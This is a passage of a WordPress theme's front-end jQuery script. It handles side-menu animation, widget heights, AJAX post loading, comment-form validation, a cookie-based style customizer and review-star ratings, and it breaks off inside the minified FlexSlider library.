var dx = (jQuery(window).width()-jQuery('#page').width()) / 2;
jQuery('#page').removeClass('page-shift').animate({marginLeft: dx+'px'}, THEMEREX_sidemenu_speed/3);
setTimeout(function() {	jQuery('#page').css({marginLeft:'auto'}); }, THEMEREX_sidemenu_speed/3);
}
jQuery(this).removeClass('icon-left-circled').addClass('icon-menu');
sm.removeClass('menu-open').animate({left: 0}, THEMEREX_sidemenu_speed);
jQuery('body').removeClass('sidemenu_open');
}
} else {
var pos = jQuery('#page').position().left;
if (!pos) {
pos = parseFloat(jQuery('#page').css('marginLeft'));
}
var dx = 0;
if (pos < sm.width()) {
dx = sm.width() - pos;
jQuery('#page').addClass('page-shift').css({marginLeft: pos+'px'}).animate({marginLeft: pos + dx}, THEMEREX_sidemenu_speed);
}
jQuery(this).addClass('icon-left-circled').removeClass('icon-menu');
sm.addClass('menu-open').animate({left: -parseInt(sm.css('marginLeft'))}, THEMEREX_sidemenu_speed);
jQuery('body').addClass('sidemenu_open');
}
setTimeout(function() { puzzlesDimensions(); }, THEMEREX_sidemenu_speed+10);
e.preventDefault();
return false;
});
jQuery('#sidemenu_area .submenu_opener').click(function(e) {
"use strict";
var sm_class = jQuery(this).data('submenu');
var sm = jQuery('.'+sm_class).eq(0);
var closer_classes = jQuery('#sidemenu_link').data('submenu');
jQuery('#sidemenu_link').data('submenu', (closer_classes ? closer_classes+'|' : '')+sm_class);
sm.addClass('menu-open').animate({marginLeft: 0}, THEMEREX_sidemenu_speed);
e.preventDefault();
return false;
});
jQuery(window).resize(function() {
logoShift(); 
});
logoShift();
}
// Hide empty pagination
if (jQuery('#nav_pages > ul > li').length < 3) {
jQuery('#nav_pages').remove();
} else {
jQuery('.theme_paginaton a').addClass('theme_button');
}
// Main Sidebar and content height equals
var h1 = 0, h2 = 0;
if (jQuery('.with_sidebar #sidebar_main').length === 1) {
h1 = jQuery('#content').height() - (jQuery('#content #nav_pages').length > 0 ? jQuery('#content #nav_pages').height() + parseInt(jQuery('#content #nav_pages').css('marginTop')) + parseInt(jQuery('#content #nav_pages').css('paddingTop')) + parseInt(jQuery('#content #nav_pages').css('paddingBottom')) : 0);
h2 = jQuery('#sidebar_main').height();
if (h1 > h2) {
jQuery('#sidebar_main').append('<div class="sidebar_increase theme_article" style="height:' + (h1 - h2) + 'px"></div>');
} else if (h1 < h2) {
//jQuery('#content').append('<div class="content_increase theme_article" style="height:' + (h2 - h1) + 'px"></div>');
}
}
// Advert Sidebar widgets height equals
if (jQuery('#advert_sidebar').length === 1 && jQuery('body').width()>480) {
h1 = 0;
jQuery('#advert_sidebar .widget').each(function() {
"use strict";
var tabs = jQuery(this).find('ul.tabs');
if (tabs.length > 0) {
h2 =  jQuery(this).find('.widget_title').eq(0).height() + parseInt(jQuery(this).find('.widget_title').eq(0).css('marginBottom'))
+ tabs.eq(0).height() 
+ jQuery(this).find('.tab_content').eq(0).height() + parseInt(jQuery(this).find('.tab_content > .post_item').eq(0).css('marginTop'));
} else {
h2 = jQuery(this).height();
}
if (h2 > h1) {
h1 = h2;
}
});
if (h1 > 0) {
jQuery('#advert_sidebar .widget').each(function() {
"use strict";
jQuery(this).height(h1);
});
}
}
// Footer Sidebar widgets height equals
if (jQuery('#footer_sidebar').length === 1 && jQuery('body').width()>480) {
h1 = 0;
jQuery('#footer_sidebar .widget').each(function() {
"use strict";
var tabs = jQuery(this).find('ul.tabs');
if (tabs.length > 0) {
h2 =  jQuery(this).find('.widget_title').eq(0).height() + parseInt(jQuery(this).find('.widget_title').eq(0).css('marginBottom'))
+ tabs.eq(0).height() 
+ jQuery(this).find('.tab_content').eq(0).height() + parseInt(jQuery(this).find('.tab_content > .post_item').eq(0).css('marginTop'));
} else {
h2 = jQuery(this).height();
}
if (h2 > h1) {
h1 = h2;
}
});
if (h1 > 0) {
jQuery('#footer_sidebar .widget').each(function() {
"use strict";
jQuery(this).height(h1);
});
}
}
// IFRAME width and height constrain proportions 
if (jQuery('iframe').length > 0) {
jQuery(window).resize(function() {
videoDimensions();
});
videoDimensions();
}
// Fit puzzles width and height on fullwidth layout
setPuzzlesResize();
// View More button
jQuery('#viewmore_link').click(function(e) {
"use strict";
jQuery(this).addClass('loading');
THEMEREX_viewmore_busy = true;
jQuery.post(THEMEREX_ajax_url, {
action: 'view_more_posts',
nonce: THEMEREX_ajax_nonce,
page: Number(jQuery('#viewmore_page').val())+1,
data: jQuery('#viewmore_data').val(),
vars: jQuery('#viewmore_vars').val()
}).done(function(response) {
"use strict";
var rez = JSON.parse(response);
jQuery('#viewmore_link').removeClass('loading');
THEMEREX_viewmore_busy = false;
if (rez.error === '') {
jQuery('#viewmore').before(rez.data);
initPostFormats();
var nextPage = Number(jQuery('#viewmore_page').val())+1;
jQuery('#viewmore_page').val(nextPage);
if (rez.no_more_data==1) {
jQuery('#viewmore').hide();
}
if (jQuery('#nav_pages ul li').length >= nextPage) {
jQuery('#nav_pages ul li').eq(nextPage).toggleClass('pager_current', true);
}
}
});
e.preventDefault();
return false;
});
// Infinite pagination
if (jQuery('#viewmore.pagination_infinite').length > 0) {
jQuery(window).scroll(infiniteScroll);
}
// ----------------------- Post formats setup -----------------
initPostFormats();
// ----------------------- Shortcodes setup -------------------
jQuery('div.sc_infobox_closeable').click(function(e) {
"use strict";
jQuery(this).fadeOut();
e.preventDefault();
return false;
});
jQuery('.sc_tooltip_parent').hover(function(){
"use strict";
var obj = jQuery(this);
obj.find('.sc_tooltip').stop().animate({'marginTop': '5'}, 100).show();
},
function(){
"use strict";
var obj = jQuery(this);
obj.find('.sc_tooltip').stop().animate({'marginTop': '0'}, 100).hide();
});
jQuery('.sc_toggles .sc_toggles_item .sc_toggles_title a').click(function(e) {
"use strict";
jQuery(this).parent().toggleClass('ui-state-active').siblings('div').slideToggle(200);
e.preventDefault();
return false;
});
// ----------------------- WooCommerce setup -------------------
if (jQuery('body').hasClass('woocommerce') || jQuery('body').hasClass('woocommerce-page')) {
decorateWooCommerce();
setTimeout(function() {	decorateWooCommerce(); }, 500);
}
// ----------------------- BuddyPress setup -------------------
if (jQuery('body').hasClass('buddypress')) {
jQuery('#buddypress .item-list-tabs ul li > a,#buddypress button,#buddypress .button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"], #buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,a.bp-title-button').addClass('theme_button');
jQuery('#buddypress .button').removeClass('button');
//jQuery('#buddypress #activity-stream .activity-meta a').removeClass('theme_button');
jQuery('#buddypress input[type="text"],#buddypress input[type="file"],#buddypress input[type="email"],#buddypress input[type="password"],#buddypress input[type="number"],#buddypress input[type="search"],#buddypress select,#buddypress textarea').addClass('theme_field');
jQuery('#buddypress .thread-excerpt').removeClass('thread-excerpt').addClass('theme_info');
jQuery('#buddypress .activity-read-more a').addClass('more-link');
}
// ----------------------- BB Press setup -------------------
if (jQuery('body').hasClass('bbpress')) {
}
// ----------------------- Comment form submit ----------------
jQuery("form#commentform").submit(function(e) {
"use strict";
var error = formValidate(jQuery(this), {
error_message_text: THEMEREX_GLOBAL_ERROR_TEXT,	// Global error message text (if don't write in checked field)
error_message_show: true,				// Display or not error message
error_message_time: 5000,				// Error message display time
error_message_class: 'sc_infobox sc_infobox_style_error',	// Class appended to error message block
error_fields_class: 'error_fields_class',					// Class appended to error fields
exit_after_first_error: false,								// Cancel validation and exit after first error
rules: [
{
field: 'author',
min_length: { value: 1, message: THEMEREX_NAME_EMPTY},
max_length: { value: 60, message: THEMEREX_NAME_LONG}
},
{
field: 'email',
min_length: { value: 7, message: THEMEREX_EMAIL_EMPTY},
max_length: { value: 60, message: THEMEREX_EMAIL_LONG},
mask: { value: '^([a-z0-9_\\-]+\\.)*[a-z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$', message: THEMEREX_EMAIL_NOT_VALID }
},
{
field: 'comment',
min_length: { value: 1, message: THEMEREX_MESSAGE_EMPTY },
max_length: { value: 1000, message: THEMEREX_MESSAGE_LONG}
}
]
});
if (error) { e.preventDefault(); }
return !error;
});
/* ================== Customize site ========================= */
if (jQuery("#custom_options").length===1) {
jQuery('#co_toggle').click(function(e) {
"use strict";
var co = jQuery('#custom_options').eq(0);
if (co.hasClass('opened')) {
co.removeClass('opened').animate({marginRight:-237}, 300);
} else {
co.addClass('opened').animate({marginRight:-15}, 300);
}
e.preventDefault();
return false;
});
// Themes selector
jQuery('#custom_options #co_theme_apply').click(function (e) {
"use strict";
jQuery('#custom_options .co_theme_selector').each(function () {
"use strict";
var subj = jQuery(this).attr('id').substr(3);
var theme = jQuery(this).val();
jQuery(this).siblings('input').attr('value', theme);
jQuery.cookie(subj, theme, {expires: 1, path: '/'});
});
window.location = jQuery("#custom_options #co_site_url").val();
e.preventDefault();
return false;
});
jQuery('#custom_options #co_theme_reset').click(function (e) {
"use strict";
jQuery('#custom_options .co_theme_selector').each(function () {
"use strict";
var subj = jQuery(this).attr('id').substr(3);
var theme = 'default';
jQuery(this).siblings('input').attr('value', theme);
jQuery.cookie(subj, theme, {expires: 1, path: '/'});
});
window.location = jQuery("#custom_options #co_site_url").val();
e.preventDefault();
return false;
});
// Reviews interval
jQuery('#custom_options #co_reviews_max_level').change(function (e) {
"use strict";
var val = jQuery(this).val();
jQuery(this).siblings('input').attr('value', val);
jQuery.cookie('reviews_max_level', val, {expires: 1, path: '/'});
window.location = jQuery("#custom_options #co_site_url").val();
e.preventDefault();
return false;
});
// Body style
jQuery('#custom_options #co_body_style').change(function (e) {
"use strict";
var val = jQuery(this).val();
jQuery(this).siblings('input').attr('value', val);
jQuery('.sc_blogger_item_puzzles .post_thumb,.blog_style_puzzles article .post_thumb,.blog_style_fullpost .related_posts_item').each(function () {
jQuery(this).removeAttr('style');
});
jQuery.cookie('body_style', val, {expires: 1, path: '/'});
jQuery(document).find('body').removeClass('wide boxed fullwidth').addClass(val);
setPuzzlesResize();
jQuery(window).trigger('resize');
e.preventDefault();
return false;
});
// Body style and puzzles style
jQuery("#custom_options .switcher a,#custom_options .switcher2 a" ).draggable({
axis: 'x',
containment: 'parent',
stop: function() {
var left = parseInt(jQuery(this).css('left'), 10);
var curStyle = left < 25 ? 'wide' : 'boxed';
switchBox(jQuery(this).parent(), curStyle, true);
}
});
jQuery("#custom_options .switcher,#custom_options .switcher2" ).click(function(e) {
"use strict";
switchBox(jQuery(this));
e.preventDefault();
return false;
});
jQuery("#custom_options .co_switch_box .boxed" ).click(function(e) {
"use strict";
switchBox(jQuery(this).siblings('div'), 'boxed');
e.preventDefault();
return false;
});
jQuery("#custom_options .co_switch_box .stretched" ).click(function(e) {
"use strict";
switchBox(jQuery(this).siblings('div'), 'wide');
e.preventDefault();
return false;
});
// Main theme color and Background color
iColorPicker();
jQuery('#custom_options .iColorPicker').click(function () {
"use strict";
iColorShow(null, jQuery(this), function(fld, clr) {
"use strict";
fld.css('backgroundColor', clr);
fld.siblings('input').attr('value', clr);
if (fld.attr('id')==='co_theme_color') {
jQuery.cookie('theme_color', clr, {expires: 1, path: '/'});
window.location = jQuery("#custom_options #co_site_url").val();
} else {
jQuery("#custom_options .co_switch_box .boxed").trigger('click');
jQuery('#custom_options #co_bg_pattern_list .co_pattern_wrapper,#custom_options #co_bg_images_list .co_image_wrapper').removeClass('current');
jQuery.cookie('bg_image', null, {expires: -1, path: '/'});
jQuery.cookie('bg_pattern', null, {expires: -1, path: '/'});
jQuery.cookie('bg_color', clr, {expires: 1, path: '/'});
jQuery(document).find('body').removeClass('bg_pattern_1 bg_pattern_2 bg_pattern_3 bg_pattern_4 bg_pattern_5 bg_image_1 bg_image_2 bg_image_3').css('backgroundColor', clr);
}
});
});
// Background patterns
jQuery('#custom_options #co_bg_pattern_list a').click(function(e) {
"use strict";
jQuery("#custom_options .co_switch_box .boxed").trigger('click');
jQuery('#custom_options #co_bg_pattern_list .co_pattern_wrapper,#custom_options #co_bg_images_list .co_image_wrapper').removeClass('current');
var obj = jQuery(this).addClass('current');
var val = obj.attr('id').substr(-1);
jQuery.cookie('bg_color', null, {expires: -1, path: '/'});
jQuery.cookie('bg_image', null, {expires: -1, path: '/'});
jQuery.cookie('bg_pattern', val, {expires: 1, path: '/'});
jQuery(document).find('body').removeClass('bg_pattern_1 bg_pattern_2 bg_pattern_3 bg_pattern_4 bg_pattern_5 bg_image_1 bg_image_2 bg_image_3').addClass('bg_pattern_' + val);
e.preventDefault();
return false;
});
// Background images
jQuery('#custom_options #co_bg_images_list a').click(function(e) {
"use strict";
jQuery("#custom_options .co_switch_box .boxed").trigger('click');
jQuery('#custom_options #co_bg_images_list .co_image_wrapper,#custom_options #co_bg_pattern_list .co_pattern_wrapper').removeClass('current');
var obj = jQuery(this).addClass('current');
var val = obj.attr('id').substr(-1);
jQuery.cookie('bg_color', null, {expires: -1, path: '/'});
jQuery.cookie('bg_pattern', null, {expires: -1, path: '/'});
jQuery.cookie('bg_image', val, {expires: 1, path: '/'});
jQuery(document).find('body').removeClass('bg_pattern_1 bg_pattern_2 bg_pattern_3 bg_pattern_4 bg_pattern_5 bg_image_1 bg_image_2 bg_image_3').addClass('bg_image_' + val);
e.preventDefault();
return false;
});
jQuery('#custom_options #co_bg_pattern_list a,#custom_options #co_bg_images_list a').hover(
function() {
"use strict";
jQuery(this).parent().parent().css('backgroundImage', 'url('+jQuery(this).find('img').attr('src').replace('_thumb2', '_thumb')+')');
},
function() {
"use strict";
jQuery(this).parent().parent().css('backgroundImage', 'none');
}
);
}
/* ================== /Customize site ========================= */
});
function switchBox(box) {
"use strict";
var toStyle = arguments[1] ? arguments[1] : '';
var important = arguments[2] ? arguments[2] : false;
var switcher = box.find('a').eq(0);
var left = parseInt(switcher.css('left'), 10);
var newStyle = left < 5 ? 'boxed' : 'wide';
if (toStyle==='' || important || newStyle === toStyle) {
if (toStyle==='') {toStyle = newStyle;}
var right = box.width() - switcher.width() + 2;
if (toStyle === 'wide') {switcher.animate({left: -2}, 200);}
else {switcher.animate({left: right}, 200);}
if (box.hasClass('switcher2')) {
jQuery.cookie('puzzles_style', toStyle=='boxed' ? 'heavy' : 'light', {expires: 1, path: '/'});
window.location = jQuery("#custom_options #co_site_url").val();
} else {
jQuery.cookie('body_style', toStyle, {expires: 1, path: '/'});
jQuery(document).find('body').removeClass(toStyle==='boxed' ? 'wide' : 'boxed').addClass(toStyle);
jQuery(window).trigger('resize');
}
}
return newStyle;
}
function logoShift() {
"use strict";
var logo = jQuery('#header_top_inner .logo');
var left = (jQuery(document).width() - jQuery('#header_top_inner').width())/2;
var margin = parseFloat(logo.css('marginLeft'));
var bw = jQuery('#sidemenu_link').width() + 20;
if (left < bw) {
jQuery('#header_top_inner .logo').css({marginLeft: (bw-left)+'px'});
} else if (margin > 0) {
jQuery('#header_top_inner .logo').css({marginLeft: Math.max(0, (margin-left+bw))+'px'});
}
}
// Fit video frame to document width
function videoDimensions() {
"use strict";
jQuery('iframe').each(function() {
"use strict";
var iframe = jQuery(this).eq(0);
var w_attr = iframe.attr('width');
var h_attr = iframe.attr('height');
if (!w_attr || !h_attr) {
return;
}
var w_real = iframe.width();
if (w_real!=w_attr) {
var h_real = Math.round(w_real/w_attr*h_attr);
iframe.height(h_real);
}
});
}
// Set puzzles resize handler
var THEMEREX_puzzles_resize = false;
function setPuzzlesResize() {
"use strict";
var fw = jQuery('body').hasClass('fullwidth');
if (fw) {
if (!THEMEREX_puzzles_resize) {
THEMEREX_puzzles_resize = true;
jQuery(window).resize(function() {
puzzlesDimensions();
});
}
}
jQuery('#advert_sidebar').toggleClass('theme_article', fw);
jQuery('#sidebar_main').toggleClass('theme_article', fw);
jQuery('#main_slider').toggleClass('main_slider_fixed', !fw);
}
// Fit puzzles to document width
var THEMEREX_puzzles_width = 0;
function puzzlesDimensions() {
"use strict";
if (!jQuery('body').hasClass('fullwidth')) return;
var w_obj = 0;
var add = 0;
var cnt = 0;
var w_sidebar = jQuery('#sidebar_main').length > 0 ? jQuery('#sidebar_main').width() : 0;
var w_content = jQuery('#content').width();
jQuery('.sc_blogger_item_puzzles .post_thumb,.blog_style_puzzles article .post_thumb,.blog_style_fullpost .related_posts_item').each(function(idx) {
"use strict";
var obj = jQuery(this);
var par = obj.hasClass('related_posts_item') ? obj : obj.parent();
if (w_obj == 0) {
obj.removeAttr('style');
var mrg = parseInt(par.css('marginLeft'))+parseInt(par.css('marginRight'));
THEMEREX_puzzles_width = obj.width()+mrg;
cnt = Math.floor(w_content / THEMEREX_puzzles_width);
w_obj = Math.max(THEMEREX_puzzles_width, Math.floor(w_content / cnt)) - mrg;
add = w_content - (w_obj + mrg)*cnt + (w_sidebar ? 0 : 1);
console.log(w_content +' '+ w_sidebar+' '+w_obj+' '+add);
}
obj.width(w_obj + ((idx+1)%cnt==0 ? add : 0)).height(w_obj);
obj.find('iframe').width(w_obj + ((idx+1)%cnt==0 ? add : 0)).height(w_obj);
});
}
function decorateWooCommerce() {
jQuery('.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button').addClass('theme_button');
jQuery('.woocommerce .button,.woocommerce-page .button').removeClass('button');
jQuery('.woocommerce input.input-text,.woocommerce-page input.input-text,.woocommerce input[type=number],.woocommerce-page input[type=number],.woocommerce input[type=email],.woocommerce-page input[type=email],.woocommerce input[type=password],.woocommerce-page input[type=password],.woocommerce input[type=search],.woocommerce-page input[type=search],.woocommerce select,.woocommerce-page select').addClass('theme_field');
}
function initPostFormats() {
"use strict";
if (jQuery('body').hasClass('fullwidth')) {
puzzlesDimensions();
}
// MediaElement init
if (THEMEREX_useMediaElement) {
jQuery('video,audio').each(function () {
if (jQuery(this).hasClass('inited')) return;
jQuery(this).addClass('inited').mediaelementplayer({
videoWidth: -1,		// if set, overrides <video width>
videoHeight: -1,	// if set, overrides <video height>
audioWidth: '100%',	// width of audio player
audioHeight: 30	// height of audio player
});
});
}
// Pretty photo
jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").attr('rel', 'prettyPhoto[slideshow]');	//.toggleClass('prettyPhoto', true);
jQuery("a[rel*='prettyPhoto']:not(.inited)")
.addClass('inited')
.prettyPhoto({
social_tools: '',
theme: 'facebook',
deeplinking: false
})
.click(function(e) {
"use strict";
if (jQuery(window).width()<480)	{
e.stopImmediatePropagation();
window.location = jQuery(this).attr('href');
}
e.preventDefault();
return false;
});
// Galleries Slider
jQuery('.sc_slider_flex').each(function () {
"use strict";
if (jQuery(this).hasClass('inited')) return;
jQuery(this).addClass('inited').flexslider({
directionNav: true,
prevText: '',
nextText: '',
controlNav: jQuery(this).hasClass('sc_slider_controls'),
animation: 'fade',
animationLoop: true,
slideshow: true,
slideshowSpeed: 7000,
animationSpeed: 600,
pauseOnAction: true,
pauseOnHover: true,
useCSS: false,
manualControls: ''
/*
start: function(slider){},
before: function(slider){},
after: function(slider){},
end: function(slider){},              
added: function(){},            
removed: function(){} 
*/
});
});
// Add video on thumb click
jQuery('.post_thumb .post_video_play').each(function () {
"use strict";
if (jQuery(this).hasClass('inited')) return;
jQuery(this).addClass('inited').click(function (e) {
"use strict";
var par = jQuery(this).parent();
var video = par.data('video');
if (video!=='') {
video = jQuery(video).width(par.width()).height(par.height());
par.empty().html(video);
}
e.preventDefault();
return false;
});
});
// ---------- Puzzles Animations setup: mousemove events for hover slider --------
if (THEMEREX_puzzlesAnimations && THEMEREX_puzzlesStyle=='heavy' && jQuery('.puzzles_animations .post_thumb .post_content_wrapper').length > 0) {
jQuery('.puzzles_animations .post_thumb').each(function () {
"use strict";
if (jQuery(this).hasClass('heavy_inited')) return;
jQuery(this).addClass('heavy_inited').mousemove(function (e) {
"use strict";
var offset = jQuery(this).offset();
var x = e.pageX - offset.left;
var y = e.pageY - offset.top;
var thumb = jQuery(this);
var delta = thumb.height()/7;
if (thumb.hasClass('down-1') || thumb.hasClass('down-2') || thumb.hasClass('down-3') || thumb.hasClass('down-4')) {
thumb.toggleClass('open_thumb', y < delta).toggleClass('open_content', y > thumb.height() - delta);
} else if (thumb.hasClass('left-1') || thumb.hasClass('left-2')) {
thumb.toggleClass('open_thumb', x > thumb.height() - delta).toggleClass('open_content', x < delta);
} else if (thumb.hasClass('right-1') || thumb.hasClass('right-2')) {
thumb.toggleClass('open_thumb', x < delta).toggleClass('open_content', x > thumb.width() - delta);
}
});
});
}	
// Puzzles light style - info block show/hide
if (THEMEREX_puzzlesStyle=='light') {
jQuery('.puzzles_light .post_thumb:not(.no_thumb)').each(function () {
"use strict";
if (jQuery(this).hasClass('light_inited')) return;
jQuery(this)
.addClass('light_inited')
.hover(
function () {
var pf = jQuery(this).find('.post_format').eq(0);
if (pf.hasClass('description_opened'))
pf.addClass('icon-cancel-circled');
else
pf.addClass('icon-help-circled');
},
function () { 
var pf = jQuery(this).find('.post_format').eq(0);
if (pf.hasClass('description_opened'))
pf.removeClass('icon-cancel-circled'); 
else
pf.removeClass('icon-help-circled'); 
}
)
.find('.post_format')
.click(function (e) {
"use strict";
var speed = 300;
var thumb = jQuery(this).parent();
var dir = thumb.hasClass('down-1') ? 'down' :
thumb.hasClass('down-2') ? 'down' :
thumb.hasClass('down-3') ? 'down' :
thumb.hasClass('down-4') ? 'down' :
thumb.hasClass('left-1') ? 'left' :
thumb.hasClass('left-2') ? 'left' : 'right';
jQuery(this).toggleClass('description_opened');
if (jQuery(this).hasClass('description_opened')) {
jQuery(this).removeClass('icon-help-circled').addClass('icon-cancel-circled');
if (dir == 'down')
jQuery(this).siblings('.post_content_wrapper').animate({top:0, paddingTop: '12px', paddingBottom: '12px'}, speed);
else if (dir == 'left')
jQuery(this).siblings('.post_content_wrapper').animate({right:0, paddingLeft: '12px', paddingRight: '12px'}, speed);
else
jQuery(this).siblings('.post_content_wrapper').animate({left:0, paddingLeft: '12px', paddingRight: '12px'}, speed);
} else {
jQuery(this).addClass('icon-help-circled').removeClass('icon-cancel-circled');
if (dir == 'down')
jQuery(this).siblings('.post_content_wrapper').animate({top:"100%", paddingTop: 0, paddingBottom: 0}, speed);
else if (dir == 'left')
jQuery(this).siblings('.post_content_wrapper').animate({right:"100%", paddingLeft: 0, paddingRight: 0}, speed);
else
jQuery(this).siblings('.post_content_wrapper').animate({left:"100%", paddingLeft: 0, paddingRight: 0}, speed);
}
e.preventDefault();
return false;
});
});
}	
}
/* Show/Hide "to Top" button */
function showToTop() {
"use strict";
var s = jQuery(document).scrollTop();
if (s >= 110) {
jQuery('#toTop').show();
} else {
jQuery('#toTop').hide();	
}
}
/* Infinite Scroll */
function infiniteScroll() {
var v = jQuery('#viewmore.pagination_infinite').offset();
if (jQuery(this).scrollTop() + jQuery(this).height() + 100 >= v.top && !THEMEREX_viewmore_busy) {
jQuery('#viewmore_link').eq(0).trigger('click');
}
}
/* global jQuery:false */
var THEMEREX_user_marks = false;
function initReviews() {
"use strict";
var fromFront = arguments[0] ? true : false;
// Show current marks
jQuery('.reviews_data '+(reviews_max_level < 100 ? '.criteria_stars' : '.criteria_bar')).each(function() {
"use strict";
setStarsOnMark(jQuery(this).find(reviews_max_level < 100 ? '.theme_stars' : '.criteria_level').eq(0), null);
});
if (allowUserReviews) {
if (reviews_max_level < 100) {
// Stars selector: over, out and click
jQuery('.reviews_users .reviews_data').on('mouseover', '.theme_stars', function(e) {
"use strict";
if (!allowUserReviews) return;
jQuery(this).parent().find('.theme_stars').removeClass('theme_stars_on');
jQuery(this).addClass('theme_stars_on').prevAll().addClass('theme_stars_on');
});
jQuery('.reviews_users .reviews_data').on('mouseout', '.theme_stars', function(e) {
"use strict";
if (!allowUserReviews) return;
setStarsOnMark(jQuery(this), null);
});
jQuery('.reviews_users .reviews_data').on('click', '.theme_stars', function(e) {
"use strict";
if (!allowUserReviews) return;
if (!THEMEREX_user_marks && jQuery(this).parents('#reviews_users').length > 0) {
jQuery(this).parent().parent().parent().find('.theme_stars').removeClass('theme_stars_on');
jQuery(this).parent().parent().parent().find('input').val(0);
THEMEREX_user_marks = true;
}
var mark = Number(jQuery(this).data('mark'));
if (mark === 1 && mark === Number(jQuery(this).parent().siblings('input').val())) {
mark = 0;
}
setStarsOnMark(jQuery(this), mark);
setAverageMark(jQuery(this).parents('.reviews_tab').attr('id'));
// Change description to button
if (!jQuery('.reviews_users .criteria_summary_text').hasClass('show_button')) {
jQuery('.reviews_users .criteria_summary_text').addClass('show_button');
}
});
} else {
initDrag();
}
} else {
if (reviews_max_level == 100) {
jQuery(".reviews_users .reviews_data .criteria_dragger" ).hide();
}
}
// Summary hover
if (fromFront) {
jQuery('.criteria_summary').hover(
function(e) {
"use strict";
jQuery(this).addClass('show_word');
},
function(e) {
"use strict";
jQuery(this).removeClass('show_word');
}
);
}
}
function initDrag() {
"use strict";
var step = 0;
jQuery(".reviews_users .reviews_data .criteria_dragger" ).each(function () {
"use strict";
var obj = jQuery(this);
var bar = jQuery(this).parent();
var barWidth = bar.width()-obj.width();
var mark = bar.siblings('input').val();
if (step == 0) {
step = barWidth/reviews_max_level;
}
obj.css('left', Math.round(mark*step));
});
jQuery(".reviews_users .reviews_data .criteria_dragger" ).draggable({
axis: 'x',
grid: [step, step],
containment: 'parent',
drag: function(e, ui) {
"use strict";
if (!allowUserReviews) return;
var pos = ui.position.left;
var mark = Math.max(0, Math.min(reviews_max_level, Math.round(ui.position.left / step)));
if (!THEMEREX_user_marks && ui.helper.parents('#reviews_users').length > 0) {
ui.helper.parents('#reviews_users').find('.criteria_level').width(0);
ui.helper.parents('#reviews_users').find('input').val(0);
ui.helper.parents('#reviews_users').find('.criteria_mark').html(0);
ui.helper.parents('#reviews_users').find('.criteria_dragger').css('left', 0);
THEMEREX_user_marks = true;
}
setStarsOnMark(ui.helper.siblings('.criteria_bar').find('.criteria_level'), mark);
setAverageMark(ui.helper.parents('.reviews_tab').attr('id'));
// Change description to button
if (!jQuery('.reviews_users .criteria_summary_text').hasClass('show_button')) {
jQuery('.reviews_users .criteria_summary_text').addClass('show_button');
}
}
});
}
// Show average mark
function setAverageMark() {
"use strict";
var id = arguments[0] ? arguments[0] : '';
var avg = 0;
var cnt = 0;
jQuery((id ? '#'+id+' ' : '')+'.reviews_data .criteria_row input').each(function() {
avg += parseFloat(jQuery(this).val());
cnt++;
});
avg = cnt > 0 ? Math.round(avg/cnt*10)/10 : '0.0';
if (String(avg).indexOf('.') < 0) {
avg += '.0';
}
jQuery((id ? '#'+id+' ' : '')+'.reviews_summary .criteria_mark').html(avg);
jQuery((id ? '#'+id+' ' : '')+'.reviews_summary .criteria_word').html(getReviewsRatingWordValue(avg));
setAverageStars(id, avg);
}
// Set average stars width
function setAverageStars(id, avg) {
"use strict";
jQuery((id ? '#'+id+' ' : '')+'.reviews_summary '+(reviews_max_level < 100 ? '.stars_on' : '.criteria_level')).css('width', Math.round(avg/reviews_max_level*100)+'%');
}
// Restore or set new stars value
function setStarsOnMark(obj, mark) {
"use strict";
var prnt = reviews_max_level < 100 ? obj.parent() : obj.parent().parent();
if (mark!==null) {
prnt.siblings('input').val(mark);
} else {
mark = prnt.siblings('input').val();
}
prnt.siblings('.criteria_mark').html(mark);
if (reviews_max_level < 100) {
prnt.find('.theme_stars').removeClass('theme_stars_on').each(function(idx) {
if (idx+1 <= Math.round(mark)) jQuery(this).addClass('theme_stars_on');
});
} else {
obj.css('width', mark/reviews_max_level*100+'%');
}
}
// Get word-value review rating
function getReviewsRatingWordValue(r) {
"use strict";
var words = reviews_levels.split(',');
var k = reviews_max_level / words.length;
r = Math.max(0, Math.min(words.length-1, Math.floor(r/k)));
return words[r];
}
/*
* jQuery FlexSlider v2.1
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*/
(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!s)if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();
a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
